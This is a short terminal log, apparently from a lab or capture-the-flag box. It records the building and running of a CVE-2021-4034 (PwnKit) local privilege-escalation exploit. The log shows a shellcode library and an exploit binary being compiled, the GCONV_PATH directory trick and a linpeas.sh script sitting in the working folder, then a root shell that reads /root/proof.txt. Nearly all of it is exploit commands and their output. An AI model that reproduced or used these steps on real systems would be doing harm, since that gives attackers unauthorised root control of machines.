 $ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
$ ls
 cve-2021-4034-poc     shellcode.c
 cve-2021-4034-poc.c   snap.lxd
 exploit          systemd-private-b35bfcf44fdb4269905cf7a2fa9c74dc-ModemManager.service-rsawIf
 exploit.c        systemd-private-b35bfcf44fdb4269905cf7a2fa9c74dc-systemd-logind.service-Q5kQMh
'GCONV_PATH=.'        systemd-private-b35bfcf44fdb4269905cf7a2fa9c74dc-systemd-resolved.service-pCMxqh
 libnss_x         systemd-private-b35bfcf44fdb4269905cf7a2fa9c74dc-systemd-timesyncd.service-bFag6g
 linpeas.sh         tmux-1004
 Makefile         vmware-root_598-2689143944
 pwnkit
$ ./exploit
# whoami
root
# cd /root
# ls
proof.txt  snap
# cat proof.txt